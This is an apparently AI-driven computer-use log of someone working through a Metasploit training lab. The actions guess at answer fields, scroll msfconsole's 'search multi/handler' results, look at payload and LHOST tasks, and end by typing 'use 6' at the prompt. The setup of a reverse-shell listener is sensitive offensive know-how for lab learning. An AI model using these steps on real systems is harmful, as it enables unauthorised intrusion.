
{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "4"}


Step: Replace the rejected guess in the far-left column answer field with 2, then 3
{"action": "type", "text": "2"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "3"}


Step: Submit 8, then 9 as the far-left column answer, then leave the answer field empty
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "9"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "0"}

{"action": "key", "text": "BackSpace"}


Step: Scroll the msfconsole output back up to the 'search multi/handler' Matching Modules results
{"action": "scroll", "coordinate": [778, 178], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [779, 178], "scroll_direction": "up", "scroll_amount": 2}


Step: Answer the far-left column question with # after fixing a stray trailing character
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}

Step: Scroll down to the payload and LHOST tasks and inspect the NUMBER_FROM_PREVIOUS_QUESTION placeholder
{"action": "scroll", "coordinate": [415, 262], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [429, 276], "scroll_direction": "down", "scroll_amount": 2}

{"action": "double_click", "coordinate": [410, 270]}
{"action": "left_click", "coordinate": [410, 269]}

Step: Run 'use 6' in the msfconsole terminal at the multi/handler prompt
{"action": "left_click", "coordinate": [279, 8]}

{"action": "type", "text": "use 6"}

{"action": "key", "text": "Return"}
